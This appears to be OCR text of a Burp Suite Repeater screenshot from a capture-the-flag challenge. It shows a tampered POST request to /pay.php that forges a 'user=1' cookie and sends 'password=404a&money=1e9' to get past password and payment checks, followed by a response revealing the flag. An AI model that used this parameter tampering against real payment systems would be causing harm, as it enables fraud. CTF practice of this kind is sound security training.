 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
Origin:
http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer:
http://0e4a06dc-9aa0-4967-8490-87b0c68eca8e.node4.buuoj.cn:81/pa
y.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: user=1
Connection: close
password=404a&money=1e9
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<h1><a href="index.php">Syclover</a></h1>
<nav id="nav">
<ul>
<li class="special">
<a href="#menu" class="menuToggle"><span>Menu</span></a>
<div id="menu">
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="pay.php">PayFlag</a></li>
</ul>
</div>
</li>
</ul>
</nav>
</header>
<!-- Main -->
<article id="main">
<header>
<h2>Flag</h2>
<p>Flag need your 100000000 money</p>
</header>
<section class="wrapper style5">
<div class="inner">
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{4ad51a1c-00fa-4125-b4e1-1159d5b00325}
</br>
</p>
<hr />
</div>
</section>
</article>
<!-- Footer -->
<footer id="footer">
<ul class="copyright">
? < + > Type a search term 0 matches
Done 2,677 bytes | 69 millis